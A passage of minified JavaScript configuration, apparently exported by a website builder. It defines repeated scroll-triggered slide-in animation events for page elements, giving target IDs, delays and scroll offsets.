!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1287":{id:"e-1287",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1289":{id:"e-1289",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1291":{id:"e-1291",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1293":{id:"e-1293",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1295":{id:"e-1295",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1297":{id:"e-1297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1299":{id:"e-1299",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1301":{id:"e-1301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1303":{id:"e-1303",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1305":{id:"e-1305",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1307":{id:"e-1307",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1309":{id:"e-1309",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1311":{id:"e-1311",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1313":{id:"e-1313",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1315":{id:"e-1315",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1317":{id:"e-1317",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1319":{id:"e-1319",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1321":{id:"e-1321",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682703daea4b019c932566f8|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682703daea4b019c932566f8|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8670f95},"e-1323":{id:"e-1323",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1325":{id:"e-1325",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1327":{id:"e-1327",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1329":{id:"e-1329",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1333":{id:"e-1333",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1335":{id:"e-1335",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1337":{id:"e-1337",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1339":{id:"e-1339",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1341":{id:"e-1341",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1343":{id:"e-1343",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1345":{id:"e-1345",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1349":{id:"e-1349",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682710a3f3b5ef4e3caa2be8|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682710a3f3b5ef4e3caa2be8|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d899004f},"e-1351":{id:"e-1351",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1353":{id:"e-1353",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1355":{id:"e-1355",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1357":{id:"e-1357",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1359":{id:"e-1359",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1361":{id:"e-1361",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1363":{id:"e-1363",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1365":{id:"e-1365",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d89b614e},"e-1367":{id:"e-1367",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827113feb18deb36ac56473|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827113feb18deb36ac56473|60bad4e4-